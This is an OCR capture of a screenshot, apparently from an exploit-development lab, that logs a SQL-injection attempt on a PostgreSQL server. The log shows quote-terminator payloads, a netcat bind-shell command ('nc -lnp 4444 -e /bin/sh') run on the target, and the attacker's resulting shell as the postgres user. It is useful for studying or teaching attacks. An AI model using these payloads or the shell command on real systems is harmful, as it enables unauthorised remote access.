
[-] Trying ');

[-] Trying ");

[-] Trying );

[-] Trying ';

[-] Trying ";

[-] Trying ;

[*] Done, remote server should have 
executed nc -lnp 4444 -e /bin/sh

root@bt:~/sploit-dev# nc 192.168.58.138 
4444

pwd

/var/lib/postgres/data/base/17142

id

uid=101(postgres) gid=104(postgres) 
groups=104(postgres)

hostname

sarge

^C

Solution
